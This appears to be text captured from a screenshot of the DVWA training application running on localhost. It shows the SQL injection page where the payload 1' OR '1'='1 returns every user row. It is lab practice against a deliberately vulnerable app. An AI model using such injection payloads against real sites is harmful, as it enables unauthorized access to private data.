 Applications Places System
Mon Jul 14, 14:58
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
[debian@debian: ~]
Vulnerability: SQL Inje...